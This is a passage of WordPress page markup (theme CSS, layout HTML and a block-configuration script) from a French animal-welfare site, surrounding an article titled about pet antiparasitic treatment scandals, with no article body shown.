				}.tdi_32_c9c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_c9c .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_c9c .td-read-more{
					display: none;
				}.tdi_32_c9c .td-author-date{
					display: none;
				}.tdi_32_c9c .td-post-author-name{
					display: none;
				}.tdi_32_c9c .td-post-date,
				.tdi_32_c9c .td-post-author-name span{
					display: none;
				}.tdi_32_c9c .entry-review-stars{
					display: none;
				}.tdi_32_c9c .td-icon-star,
                .tdi_32_c9c .td-icon-star-empty,
                .tdi_32_c9c .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_c9c .td-module-comments{
					display: none;
				}.tdi_32_c9c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_c9c .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_c9c .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_c9c .td_module_wrap:hover .td-module-title a,
				.tdi_32_c9c .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_c9c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_c9c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_c9c .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_c9c .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_c9c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_c9c .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_c9c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_c9c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_c9c .td-module-container:before{
					bottom: -10px;
				}.tdi_32_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_c9c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_c9c .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_c9c .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_c9c .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_c9c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_e61" class="tdc-zone"><div class="tdc_zone tdi_34_99a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_99a{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_9aa" class="tdc-row"><div class="vc_row tdi_36_3ee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_3ee,
                .tdi_36_3ee .tdc-columns{
                    min-height: 0;
                }.tdi_36_3ee,
				.tdi_36_3ee .tdc-columns{
				    display: block;
				}.tdi_36_3ee .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_eee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_eee{
                    vertical-align: baseline;
                }.tdi_38_eee > .wpb_wrapper,
				.tdi_38_eee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_eee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_eee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="148" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_373" class="tdc-zone"><div class="tdc_zone tdi_40_244  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_244{
                    min-height: 0;
                }
</style><div id="tdi_41_12a" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_ee1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_ee1,
                .tdi_42_ee1 .tdc-columns{
                    min-height: 0;
                }.tdi_42_ee1,
				.tdi_42_ee1 .tdc-columns{
				    display: block;
				}.tdi_42_ee1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_ee1{
margin-bottom:25px !important;
}

.tdi_42_ee1 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_ee1{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_991  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_991{
                    vertical-align: baseline;
                }.tdi_44_991 > .wpb_wrapper,
				.tdi_44_991 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_991 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_991 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_e9e  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_e9e{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_e9e,
				.tdi_46_e9e .tdc-inner-columns{
				    display: block;
				}.tdi_46_e9e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_e9e.tdc-row-content-vert-center,
                    .tdi_46_e9e.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_e9e.tdc-row-content-vert-bottom,
                    .tdi_46_e9e.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_e9e.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_e9e.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_1ee  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_1ee{
                    vertical-align: baseline;
                }.tdi_48_1ee .vc_column-inner > .wpb_wrapper,
				.tdi_48_1ee .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_1ee .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_993 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_993" >
<style>

/* inline tdc_css att */

.tdi_49_993{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_993{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_993{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_993{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_993 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2018/08/Collier-antipuce.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_993:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_993 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_993 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_993 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_993 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_993 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_199  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_199{
                    vertical-align: baseline;
                }.tdi_51_199 .vc_column-inner > .wpb_wrapper,
				.tdi_51_199 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_199 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_395 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_395" >
<style>

/* inline tdc_css att */

.tdi_52_395{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_395 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_395 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_395 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_395 .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_395 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_395 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_395{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/actualite/" ><span class="tdb-cat-bg"></span>Actualité</a></div></div><div class="td_block_wrap tdb_title tdi_53_d9e tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_d9e" >
<style>

/* inline tdc_css att */

.tdi_53_d9e{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_d9e{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_d9e{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_d9e .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_d9e .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_d9e .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_d9e{
					text-align: left;
				}.tdi_53_d9e .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_d9e .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_d9e .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_d9e .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Scandales sur les antiparasitaires : comment bien soigner son animal ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_679 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_679" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_d51 .tdm-title{
					color: #ffffff;
				}.tdi_55_d51 .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_d51 .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_d51"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_67a td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_67a" >
<style>

/* inline tdc_css att */

.tdi_56_67a{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_67a{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_67a{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_67a .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_67a .entry-thumb{
					background-position: center 50%;
				}.tdi_56_67a .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_67a .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_67a .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_67a .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_67a .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_67a .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_67a .td-post-vid-time{
					display: block;
				}.tdi_56_67a .td-post-category{
					display: none;
				}.tdi_56_67a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_67a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_67a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_67a .td-post-author-name{
					display: none;
				}.tdi_56_67a .td-post-date,
				.tdi_56_67a .td-post-author-name span{
					display: none;
				}.tdi_56_67a .td-module-comments{
					display: none;
				}.tdi_56_67a .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_67a .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_67a .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_67a .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_67a .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_67a .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_67a .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_67a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_67a .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_67a .td-module-container:before{
					bottom: -9px;
				}.tdi_56_67a .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_67a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_67a .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_67a .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_67a .td-module-container:before{
					bottom: -9px;
				}.tdi_56_67a .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_67a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_67a .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_67a .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_67a .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_67a .td-module-container:before{
					bottom: -9px;
				}.tdi_56_67a .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_67a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_67a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_67a .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_67a = new tdBlock();
block_tdi_56_67a.id = "tdi_56_67a";
block_tdi_56_67a.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":148,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 